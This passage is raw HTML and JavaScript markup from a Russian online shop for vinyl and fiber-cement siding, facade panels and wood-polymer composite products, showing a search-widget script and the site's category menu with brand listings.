\u0441\u0430\u0439\u0434\u0438\u043d\u0433\n\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u0430\u043a\u0440\u0438\u043b\u043e\u0432\u044b\u0439 \u0441\u0430\u0439\u0434\u0438\u043d\u0433\" href=\"\/search\/%D0%B0%D0%BA%D1%80%D0%B8%D0%BB%D0%BE%D0%B2%D1%8B%D0%B9+%D1%81%D0%B0%D0%B9%D0%B4%D0%B8%D0%BD%D0%B3\/\">\n\t\t\t\t\t\t\u0430\u043a\u0440\u0438\u043b\u043e\u0432\u044b\u0439 \u0441\u0430\u0439\u0434\u0438\u043d\u0433\n\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u0434\u043f\u043a\" href=\"\/search\/%D0%B4%D0%BF%D0%BA\/\">\n\t\t\t\t\t\t\u0434\u043f\u043a\n\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u0434\u043f\u043a\" href=\"\/search\/171\/%D0%B4%D0%BF%D0%BA\/\">\n\t\t\t\t\t\t\u0434\u043f\u043a\n\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"searchpro__dropdown-entity_subname\">\n\t\t\t\t\t\t  \t\t        \u0418\u0437\u0434\u0435\u043b\u0438\u044f \u0438\u0437 \u0434\u0440\u0435\u0432\u0435\u0441\u043d\u043e-\u043f\u043e\u043b\u0438\u043c\u0435\u0440\u043d\u043e\u0433\u043e \u043a\u043e\u043c\u043f\u043e\u0437\u0438\u0442\u0430 (\u0414\u041f\u041a)\n\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t<div class=\"js-searchpro__dropdown-history\">\n\t\t\t\t\t\t\t<div class=\"searchpro__dropdown-group-title\">\n\t\t\t\t\t\u0418\u0441\u0442\u043e\u0440\u0438\u044f \u0437\u0430\u043f\u0440\u043e\u0441\u043e\u0432\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"searchpro__dropdown-group-entities js-searchpro__dropdown-entities\">\n\t\t\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\" href=\"\/search\/%QUERY%\/\">\n\t\t\t\t\t<span class=\"js-searchpro__dropdown-entity_query\">\n\t\t\t\t\t\t\n\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"searchpro__dropdown-entity_delete-button js-searchpro__dropdown-entity_delete-button\">\n\t\t\t\t\t\t\t\t\t\u0423\u0434\u0430\u043b\u0438\u0442\u044c\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t<\/div>\n<\/div>\n"}});
		};

		if(window.shop_searchpro_field) {
			create_field(window.shop_searchpro_field);
			return;
		}

		$(document).on('shop-searchpro-field-loaded', function(e, field) {
			create_field(field);
		});
	})(jQuery);
</script>

	</div>
 <script type="text/javascript" src="https://rostov-na-donu.saiding77.ru/searchpro-plugin/config/?v1.7?1327199889"></script> <script type="text/javascript"> (function() { window.shop_searchpro.loader.loadJs('/wa-apps/shop/plugins/searchpro/js/frontend.field.js?v1.7', 'field', null); window.shop_searchpro.loader.loadCss('https://rostov-na-donu.saiding77.ru/wa-apps/shop/plugins/searchpro/css/frontend.fonts.css?v1.7'); window.shop_searchpro.loader.loadCss('https://rostov-na-donu.saiding77.ru/wa-data/public/shop/themes/megashop2/searchpro_plugin_field.css?v1.7'); window.shop_searchpro.loader.loadCss('https://rostov-na-donu.saiding77.ru/wa-data/public/shop/plugins/searchpro/stylesheet/megashop2/field.css?1689679233'); })(); </script> </div></div><div class="c-header-middle-bar-shop__links-container"><div class="c-header-middle-bar-shop-links "><div class="c-header-middle-bar-shop-links__item"><a class="c-link-box c-compare-link" href="/compare/"><span class="l-icon-box l-icon-box_size_l"><span class="l-icon-box__icon"><span class="l-image-box"><span class="c-counter c-compare-counter c-counter_empty">0</span><svg class="c-svg-icon c-link-box__icon" width="16" height="16" fill="currentColor" ><use xlink:href="#megashop-icon_compare"></use></svg></span></span><span class="l-icon-box__content"><span class="c-link-box__link">Сравнение</span></span></span></a></div><div class="c-header-middle-bar-shop-links__item"><a class="c-link-box" href="/search/?list=favorite"><span class="l-icon-box l-icon-box_size_l"><span class="l-icon-box__icon"><span class="l-image-box"><span class="c-counter c-favorite-counter c-counter_empty">0</span><svg class="c-svg-icon c-link-box__icon" width="16" height="16" fill="currentColor" ><use xlink:href="#megashop-icon_favorite"></use></svg></span></span><span class="l-icon-box__content"><span class="c-link-box__link">Избранное</span></span></span></a></div><div class="c-header-middle-bar-shop-links__item c-header-middle-bar-shop-links__item_cart"><div class="c-cart-popup-container"><a class="c-link-box" href="/cart/"><span class="l-icon-box l-icon-box_size_l"><span class="l-icon-box__icon"><span class="l-image-box"><span class="c-counter c-cart-counter c-counter_empty">0</span><svg class="c-svg-icon c-link-box__icon" width="16" height="16" fill="currentColor" ><use xlink:href="#megashop-icon_cart"></use></svg></span></span><span class="l-icon-box__content"><span class="c-link-box__link">Корзина</span></span></span></a><div class="c-cart-popup-container__popup"></div></div></div></div></div></div></div></div></div></div></div></div>
</div><div class="l-header__bottom-bar"><div class="c-header-bottom-bar"><div class="l-container"><div class="c-header-bottom-bar__container"><div class="c-header-bottom-bar__container-shop-catalog"><span class="c-catalog-dropdown-button c-header-bottom-bar-shop-catalog-button c-button c-button_fill c-button_style_alt c-button_rect" data-trigger_type="click"><span class="l-icon-box l-icon-box_size_xl"><span class="l-icon-box__icon"><svg class="c-svg-icon " width="18" height="18" fill="#ffffff" ><use xlink:href="#megashop-icon_burger"></use></svg></span><span class="l-icon-box__content">Каталог товаров</span></span></span></div><nav class="c-header-bottom-bar__container-links "><ul class="c-header-bottom-bar-links" data-is_overlay_enabled="true"><li class="c-header-bottom-bar-links__item-container "><div class="c-header-bottom-bar-links__item "><a class="c-button c-button_rect c-button_fill c-header-bottom-bar-links__link c-catalog-category-button" href="/category/vinilovyy-sayding/" data-category_id="1">Виниловый сайдинг</a></div></li><li class="c-header-bottom-bar-links__item-container "><div class="c-header-bottom-bar-links__item "><a class="c-button c-button_rect c-button_fill c-header-bottom-bar-links__link c-catalog-category-button" href="/category/fasadnye-paneli-1/" data-category_id="39">Фасадные панели</a></div></li><li class="c-header-bottom-bar-links__item-container "><div class="c-header-bottom-bar-links__item "><a class="c-button c-button_rect c-button_fill c-header-bottom-bar-links__link c-catalog-category-button" href="/category/fasadnye-termopaneli/" data-category_id="1468">Фасадные Термопанели</a></div></li><li class="c-header-bottom-bar-links__item-container "><div class="c-header-bottom-bar-links__item "><a class="c-button c-button_rect c-button_fill c-header-bottom-bar-links__link c-catalog-category-button" href="/category/fibrotsement/" data-category_id="374">Фиброцементный сайдинг</a></div></li><li class="c-header-bottom-bar-links__item-container "><div class="c-header-bottom-bar-links__item "><a class="c-button c-button_rect c-button_fill c-header-bottom-bar-links__link c-catalog-category-button" href="/category/fasadnaya-plitka-1/" data-category_id="1539">Фасадная плитка</a></div></li><div class="c-header-bottom-bar-links__item-container"><div class="c-header-bottom-bar-links__item"><a class="c-brands-dropdown-button c-button c-button_rect c-button_fill c-header-bottom-bar-links__link" href="/brand/">Производители</a></div></div><li class="c-header-bottom-bar-links__item-container c-header-bottom-bar-links__item-container_more"><div class="c-header-bottom-bar-links__item "><span class="c-catalog-category-button c-button c-button_rect c-button_fill c-header-bottom-bar-links__link" data-category_id="-1"><svg class="c-svg-icon " width="16" height="4" fill="currentColor" ><use xlink:href="#megashop-icon_menu dots"></use></svg></span></div></li></ul></nav></div></div></div></div><div class="l-header__dropdown-bar "><div class="c-header-dropdown-bar"><div class="l-container c-header-dropdown-bar__container"><div class="c-catalog-dropdown" data-is_overlay_enabled="true" data-trigger_type="click"><div class="c-catalog-extend c-catalog-extend_fixed-width"><nav class="c-catalog-extend__list-container"><ul class="c-catalog-list  " ><li class="c-catalog-list__item c-catalog-list__item_has-children" data-category_id="1"><span class="c-catalog-list__content "><span class="c-catalog-list__item-container"><span class="c-catalog-list__item-image-container"><img src="/wa-data/public/shop/products/14/webp/data/public/shop/categories/1/280_little.webp" alt="Виниловый сайдинг" class="simple c-catalog-list__item-image" /></span><span class="c-catalog-list__item-content-container"><a class="c-catalog-list__link" href="/category/vinilovyy-sayding/">Виниловый сайдинг</a></span></span><svg class="c-svg-icon c-catalog-list__arrow-icon" width="6" height="10" fill="currentColor" ><use xlink:href="#megashop-icon_arrow-right"></use></svg></span></li><li class="c-catalog-list__item c-catalog-list__item_has-children" data-category_id="39"><span class="c-catalog-list__content "><span class="c-catalog-list__item-container"><span class="c-catalog-list__item-image-container"><img src="/wa-data/public/shop/products/14/webp/data/public/shop/categories/39/70_little.webp" alt="Фасадные панели" class="simple c-catalog-list__item-image" /></span><span class="c-catalog-list__item-content-container"><a class="c-catalog-list__link" href="/category/fasadnye-paneli-1/">Фасадные панели</a></span></span><svg class="c-svg-icon c-catalog-list__arrow-icon" width="6" height="10" fill="currentColor" ><use xlink:href="#megashop-icon_arrow-right"></use></svg></span></li><li class="c-catalog-list__item c-catalog-list__item_has-children" data-category_id="1468"><span class="c-catalog-list__content "><span class="c-catalog-list__item-container"><span class="c-catalog-list__item-image-container"><img src="/wa-data/public/shop/products/14/webp/data/public/shop/categories/1468/1099_little.webp" alt="Фасадные Термопанели" class="simple c-catalog-list__item-image" /></span><span class="c-catalog-list__item-content-container"><a class="c-catalog-list__link" href="/category/fasadnye-termopaneli/">Фасадные Термопанели</a></span></span><svg class="c-svg-icon c-catalog-list__arrow-icon" width="6" height="10" fill="currentColor" ><use xlink:href="#megashop-icon_arrow-right"></use></svg></span></li><li class="c-catalog-list__item c-catalog-list__item_has-children" data-category_id="374"><span class="c-catalog-list__content "><span class="c-catalog-list__item-container"><span class="c-catalog-list__item-image-container"><img src="/wa-data/public/shop/products/14/webp/data/public/shop/categories/374/8_little.webp" alt="Фиброцементный сайдинг" class="simple c-catalog-list__item-image" /></span><span class="c-catalog-list__item-content-container"><a class="c-catalog-list__link" href="/category/fibrotsement/">Фиброцементный сайдинг</a></span></span><svg class="c-svg-icon c-catalog-list__arrow-icon" width="6" height="10" fill="currentColor" ><use xlink:href="#megashop-icon_arrow-right"></use></svg></span></li><li class="c-catalog-list__item c-catalog-list__item_has-children" data-category_id="1539"><span class="c-catalog-list__content "><span class="c-catalog-list__item-container"><span class="c-catalog-list__item-image-container"><img src="/wa-data/public/shop/products/10/webp/data/public/shop/categories/1539/1538_little.webp" alt="Фасадная плитка" class="simple c-catalog-list__item-image" /></span><span class="c-catalog-list__item-content-container"><a class="c-catalog-list__link" href="/category/fasadnaya-plitka-1/">Фасадная плитка</a></span></span><svg class="c-svg-icon c-catalog-list__arrow-icon" width="6" height="10" fill="currentColor" ><use xlink:href="#megashop-icon_arrow-right"></use></svg></span></li><li class="c-catalog-list__item c-catalog-list__item_has-children" data-category_id="171"><span class="c-catalog-list__content "><span class="c-catalog-list__item-container"><span class="c-catalog-list__item-image-container"><img src="/wa-data/public/shop/products/14/webp/data/public/shop/categories/171/9_little.webp" alt="Изделия из древесно-полимерного композита (ДПК)" class="simple c-catalog-list__item-image" /></span><span class="c-catalog-list__item-content-container"><a class="c-catalog-list__link" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/">Изделия из древесно-полимерного композита (ДПК)</a></span></span><svg class="c-svg-icon c-catalog-list__arrow-icon" width="6" height="10" fill="currentColor" ><use xlink:href="#megashop-icon_arrow-right"></use></svg></span></li><li class="c-catalog-list__item c-catalog-list__item_has-children" data-category_id="1476"><span class="c-catalog-list__content "><span class="c-catalog-list__item-container"><span class="c-catalog-list__item-image-container"><img src="/wa-data/public/shop/products/14/webp/data/public/shop/categories/1476/1119_little.webp" alt="Ступени ДПК" class="simple c-catalog-list__item-image" /></span><span class="c-catalog-list__item-content-container"><a class="c-catalog-list__link" href="/category/stupeni-dpk-3/">Ступени ДПК</a></span></span><svg class="c-svg-icon c-catalog-list__arrow-icon" width="6" height="10" fill="currentColor" ><use xlink:href="#megashop-icon_arrow-right"></use></svg></span></li><li class="c-catalog-list__item c-catalog-list__item_has-children" data-category_id="1475"><span class="c-catalog-list__content "><span class="c-catalog-list__item-container"><span class="c-catalog-list__item-image-container"><img src="/wa-data/public/shop/products/14/webp/data/public/shop/categories/1475/1120_little.webp" alt="Грядки ДПК" class="simple c-catalog-list__item-image" /></span><span class="c-catalog-list__item-content-container"><a class="c-catalog-list__link" href="/category/gryadki-dpk/">Грядки ДПК</a></span></span><svg class="c-svg-icon c-catalog-list__arrow-icon" width="6" height="10" fill="currentColor" ><use xlink:href="#megashop-icon_arrow-right"></use></svg></span></li><li class="c-catalog-list__item c-catalog-list__item_has-children" data-category_id="753"><span class="c-catalog-list__content "><span class="c-catalog-list__item-container"><span class="c-catalog-list__item-image-container"><img src="/wa-data/public/shop/products/10/webp/data/public/shop/categories/753/786_little.webp" alt="Для сада" class="simple c-catalog-list__item-image" /></span><span class="c-catalog-list__item-content-container"><a class="c-catalog-list__link" href="/category/mebel-dlya-ulits/">Для сада</a></span></span><svg class="c-svg-icon c-catalog-list__arrow-icon" width="6" height="10" fill="currentColor" ><use xlink:href="#megashop-icon_arrow-right"></use></svg></span></li><li class="c-catalog-list__item c-catalog-list__item_has-children" data-category_id="833"><span class="c-catalog-list__content "><span class="c-catalog-list__item-container"><span class="c-catalog-list__item-image-container"><img src="/wa-data/public/shop/products/10/webp/data/public/shop/categories/833/349_little.webp" alt="Регулируемые опоры" class="simple c-catalog-list__item-image" /></span><span class="c-catalog-list__item-content-container"><a class="c-catalog-list__link" href="/category/reguliruemye-opory/">Регулируемые опоры</a></span></span><svg class="c-svg-icon c-catalog-list__arrow-icon" width="6" height="10" fill="currentColor" ><use xlink:href="#megashop-icon_arrow-right"></use></svg></span></li><li class="c-catalog-list__item c-catalog-list__item_has-children" data-category_id="-1"><span class="c-catalog-list__content ">Ещё<svg class="c-svg-icon c-catalog-list__arrow-icon" width="6" height="10" fill="currentColor" ><use xlink:href="#megashop-icon_arrow-right"></use></svg></span></li></ul></nav><div class="c-catalog-extend__columns-container"><div class="c-catalog-extend__columns" data-category_id="1"><div class="c-catalog-columns-header"><a href="/category/vinilovyy-sayding/" class="c-catalog-columns-header__title c-header c-header_h4 c-link c-link_style_hover">Виниловый сайдинг</a></div><div class="c-catalog-columns " style="columns:3;-moz-columns:3;-webkit-columns:3"><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/docke-dyoke/">Docke (Дёке)</a><span class="c-catalog-columns__count">294</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/alta-profil-1/">Альта-Профиль</a><span class="c-catalog-columns__count">165</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/grand-line-1/">Grand Line</a><span class="c-catalog-columns__count">112</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/yuplast/">Ю-Пласт</a><span class="c-catalog-columns__count">110</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/dolomit-1/">Доломит</a><span class="c-catalog-columns__count">20</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/tecos/">Tecos</a><span class="c-catalog-columns__count">179</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/vinyl-on-rossiya/">Vinyl-On</a><span class="c-catalog-columns__count">99</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/fineber-1/">FineBer</a><span class="c-catalog-columns__count">18</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/tekhnonikol-1/">ТЕХНОНИКОЛЬ</a><span class="c-catalog-columns__count">20</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/vox-1/">VOX</a><span class="c-catalog-columns__count">68</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/dachnyy-rossiya/">Дачный</a><span class="c-catalog-columns__count">7</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/mitten/">Mitten</a><span class="c-catalog-columns__count">40</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/aksessuary-dlya-sajdinga/">Аксессуары для сайдинга</a><span class="c-catalog-columns__count">67</span></span></div></div></div></div><div class="c-catalog-extend__columns" data-category_id="39"><div class="c-catalog-columns-header"><a href="/category/fasadnye-paneli-1/" class="c-catalog-columns-header__title c-header c-header_h4 c-link c-link_style_hover">Фасадные панели</a></div><div class="c-catalog-columns " style="columns:3;-moz-columns:3;-webkit-columns:3"><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/docke-dyoke-1/">Docke (Дёке)</a><span class="c-catalog-columns__count">210</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/alta-profil-2/">Альта-Профиль</a><span class="c-catalog-columns__count">348</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/grand-line-3/">Grand Line</a><span class="c-catalog-columns__count">189</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/stoun-khaus/">Ю-Пласт</a><span class="c-catalog-columns__count">250</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/ya-fasad/">GrandLine Я-фасад</a><span class="c-catalog-columns__count">64</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/fasadnye-paneli_1/">SteinDorf</a><span class="c-catalog-columns__count">12</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/fasadnyye-panyeli-aelit/">АЭЛИТ</a><span class="c-catalog-columns__count">31</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/nordside-1/">Nordside</a><span class="c-catalog-columns__count">32</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/fineber-2/">FineBer</a><span class="c-catalog-columns__count">83</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/t-sajding-tekhosnastka/">Т-сайдинг (Техоснастка)</a><span class="c-catalog-columns__count">195</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/tekhnonikol/">ТЕХНОНИКОЛЬ</a><span class="c-catalog-columns__count">74</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/tsokolnyy-sayding-dolomit/">Доломит</a><span class="c-catalog-columns__count">188</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/canada-ridge-1/">Canada Ridge</a><span class="c-catalog-columns__count">14</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/tecos-imabel/">Tecos ImaBeL</a><span class="c-catalog-columns__count">13</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/royal-stone-1/">Royal Stone</a><span class="c-catalog-columns__count">28</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/vox-2/">VOX</a><span class="c-catalog-columns__count">67</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/komplektuyushchie-13/">Комплектующие</a><span class="c-catalog-columns__count">65</span></span></div></div></div></div><div class="c-catalog-extend__columns" data-category_id="1468"><div class="c-catalog-columns-header"><a href="/category/fasadnye-termopaneli/" class="c-catalog-columns-header__title c-header c-header_h4 c-link c-link_style_hover">Фасадные Термопанели</a></div><div class="c-catalog-columns " style="columns:3;-moz-columns:3;-webkit-columns:3"><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-termopaneli/dolomit-3/">Доломит</a><span class="c-catalog-columns__count">59</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-termopaneli/stenolit-kitay-rossiya/">Стенолит (Китай-Россия)</a><span class="c-catalog-columns__count">53</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-termopaneli/brusdecor/">BrusDecor</a><span class="c-catalog-columns__count">7</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-termopaneli/termopaneli-alyaska-rossiya/">Термопанели Аляска (Россия)</a><span class="c-catalog-columns__count">36</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-termopaneli/fasadnye-termopaneli-zodiac/">Термопанели Zodiac</a><span class="c-catalog-columns__count">80</span></span></div></div></div></div><div class="c-catalog-extend__columns" data-category_id="374"><div class="c-catalog-columns-header"><a href="/category/fibrotsement/" class="c-catalog-columns-header__title c-header c-header_h4 c-link c-link_style_hover">Фиброцементный сайдинг</a></div><div class="c-catalog-columns " style="columns:3;-moz-columns:3;-webkit-columns:3"><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/fibra-plank/">Fibra Plank</a><span class="c-catalog-columns__count">8</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/panda/">Panda</a><span class="c-catalog-columns__count">84</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/sidwood/">SidWood</a><span class="c-catalog-columns__count">72</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/fcs-group/">FCS Group</a><span class="c-catalog-columns__count">267</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/fibrostar/">Фибростар</a><span class="c-catalog-columns__count">75</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/byeteko/">БЕТЭКО</a><span class="c-catalog-columns__count">60</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/kiriss-fasad/">Кирисс Фасад</a><span class="c-catalog-columns__count">487</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/kanon-1/">КАНЬОН</a><span class="c-catalog-columns__count">138</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/cedral/">Cedral</a><span class="c-catalog-columns__count">131</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/cm-bord/">CM Bord</a><span class="c-catalog-columns__count">0</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/decover/">Decover</a><span class="c-catalog-columns__count">17</span></span></div></div><div 